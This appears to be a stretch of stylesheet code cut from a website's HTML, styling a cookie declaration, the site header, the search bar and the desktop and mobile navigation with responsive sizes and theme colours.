.CookieDeclaration ol,.CookieDeclaration ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CookieDeclaration ol li,.CookieDeclaration ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CookieDeclaration ol li p,.CookieDeclaration ul li p{display:inline;} .CookieDeclaration ol li p:last-child,.CookieDeclaration ul li p:last-child{margin-bottom:0;} .CookieDeclaration ol{list-style:decimal;padding-left:1.2em;} .CookieDeclaration ul{list-style:none;padding-left:1.2em;} .CookieDeclaration ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CookieDeclaration ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CookieDeclaration ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CookieDeclaration ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CookieDeclaration blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CookieDeclaration blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CookieDeclaration .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CookieDeclaration .quote-name > strong{display:block;} .CookieDeclaration hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CookieDeclaration table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CookieDeclaration table thead tr td,.CookieDeclaration table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CookieDeclaration table thead tr td:first-child,.CookieDeclaration table thead tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table thead tr td:last-child,.CookieDeclaration table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr:nth-child(even){background-color:#bfe3e1;} .CookieDeclaration table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CookieDeclaration table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CookieDeclaration table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CookieDeclaration table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CookieDeclaration table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CookieDeclaration table tbody tr td{white-space:nowrap;}} .CookieDeclaration sub{position:relative;top:0.5em;font-size:80%;} .CookieDeclaration .responsive-table{position:relative;overflow-x:auto;} .CookieDeclaration *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .CookieDeclaration > *:first-child{margin-top:0;} .CookieDeclaration > *:last-child{margin-bottom:0;} .CookieDeclaration .CookieDeclarationDialogText,.CookieDeclaration .CookieDeclarationIntro,.CookieDeclaration .CookieDeclarationLastUpdated{margin:0 0 14px 0;} .CookieDeclaration .CookieDeclarationType{display:block;margin:12px 0 12px 0;padding:8px 8px 0 8px;border:none;vertical-align:top;} .CookieDeclaration .CookieDeclarationTypeHeader{font-weight:bold;} .CookieDeclaration .CookieDeclarationTypeDescription{margin:2px 0 16px 0;} .CookieDeclaration #CookieDeclarationUserStatusLabelOff,.CookieDeclaration #CookieDeclarationUserStatusLabelOffDoNotSell,.CookieDeclaration #CookieDeclarationUserStatusLabelMulti,.CookieDeclaration #CookieDeclarationUserStatusLabelOn{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);display:inline-block;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CookieDeclaration #CookieDeclarationChangeConsentChange,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus{outline:none;} .CookieDeclaration #CookieDeclarationChangeConsentChange:focus,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:focus,.CookieDeclaration #CookieDeclarationChangeConsentChange:hover,.CookieDeclaration #CookieDeclarationChangeConsentWithdraw:hover{color:#55959a;} .CookieDeclaration .CookieDeclarationTable{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0;margin:0 0 18px 0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;} @media (max-width:1023px){.CookieDeclaration .CookieDeclarationTable{display:block;overflow:auto;}} .CookieDeclaration .CookieDeclarationTableHeader{font-weight:bold;border-bottom:none;text-align:left;padding:4px;overflow:hidden;} .CookieDeclaration .CookieDeclarationTableHeader:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);} .CookieDeclaration .CookieDeclarationTableHeader:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;} .CookieDeclaration .CookieDeclarationTableHeader[dir='rtl']{text-align:right;} .CookieDeclaration .CookieDeclarationTableCell{text-overflow:ellipsis;word-wrap:break-word;border-bottom:none;vertical-align:top;padding:4px 4px 5px 4px;} .CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{text-overflow:ellipsis;word-wrap:break-word;} @media (max-width:767px){.CookieDeclaration #CookieDeclarationUserStatusLabelConsentId{word-break:break-all;}} @media all and (max-width:600px){.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr td:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable tr th:nth-child(n+5),.CookieDeclaration .CookieDeclaration table.CookieDeclarationTable colgroup col:nth-child(n+5){display:none;}}</style><style data-styled="itAvIk hxcNna flxxYh dpKxZG hqznqo bemDAH jIBOSF jKNzdt iAnZpt bSEklP dxKzeJ hlQqZX egoMyR eMTKv feEdmE dsWHAP gKIWDX hMTNeS jtmNup kGJcNO dyhOtQ gDsMq bwulAK kTOkWV AhdbD mOuef eJUCmP cryMSz AmteW bUHUYC jrhjMw" data-styled-version="4.4.1">
/* sc-component-id: sc-global-2799057785 */
:root{--headerHeight:clamp(4.75rem,4.31rem + 1.88vw,5.81rem);} @media (min-width:1280px){:root{--headerHeight:clamp(5.44rem,2.44rem + 3.75vw,6.19rem);}}
/* sc-component-id: Headerstyles__NavOverlay-sc-l4issh-0 */
.itAvIk{position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:rgba(24,24,24,0.8);display:none;} .itAvIk[data-show-overlay='true']{display:block;}
/* sc-component-id: Headerstyles__Container-sc-l4issh-1 */
.hxcNna{--textColor:#ffffff;--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:99;} @media (prefers-reduced-motion:no-preference){.hxcNna{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background-color;transition-property:background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background-color;}} .hxcNna[data-is-active='true'],.hxcNna[data-dropdown-showing='true'],.hxcNna:hover{--bgColour:#ffffff;--textColor:#002e40;} .hxcNna[data-show-always='true'],.hxcNna[data-show-bg='true'][data-dropdown-showing='false']{--textColor:#ffffff;--bgColour:#002e40;} .hxcNna[data-show-always='true']:hover,.hxcNna[data-show-bg='true'][data-dropdown-showing='false']:hover{--bgColour:#ffffff;--textColor:#002e40;}
/* sc-component-id: Headerstyles__Inner-sc-l4issh-2 */
.flxxYh{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Headerstyles__Grid-sc-l4issh-3 */
.dpKxZG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:clamp(0.94rem,0.66rem + 0.78vw,1.44rem) 0;gap:20px;border-bottom:2px solid var(--textColor);} @media (prefers-reduced-motion:no-preference){.dpKxZG{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color;transition-property:border-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color;}} [data-show-bg='true'] .dpKxZG,[data-show-always='true'] .dpKxZG{border-color:var(--bgColour);} [data-show-bg='true']:hover .dpKxZG{border-color:var(--textColor);} .Headerstyles__Container-sc-l4issh-1:hover .dpKxZG{border-color:var(--bgColour);} .Headerstyles__Container-sc-l4issh-1[data-dropdown-showing='true'][data-show-bg='false'] .dpKxZG{border-color:transparent;} @media (max-width:1279px){.dpKxZG{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}} @media (min-width:1366px){.dpKxZG{gap:45px;}}
/* sc-component-id: Headerstyles__LogoHolder-sc-l4issh-4 */
.hqznqo{-webkit-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);-ms-flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);flex:0 0 clamp(6.31rem,4.59rem + 4.84vw,9.44rem);}
/* sc-component-id: Headerstyles__HomeLink-sc-l4issh-5 */
.bemDAH{-webkit-text-decoration:none;text-decoration:none;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.bemDAH{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .bemDAH:focus{outline:none;} .bemDAH.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}
/* sc-component-id: Headerstyles__NavHolder-sc-l4issh-6 */
.jIBOSF{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} @media (max-width:1279px){.jIBOSF{display:none;}}
/* sc-component-id: Headerstyles__CtaHolder-sc-l4issh-7 */
.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv cCNyCV jRfJTP LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
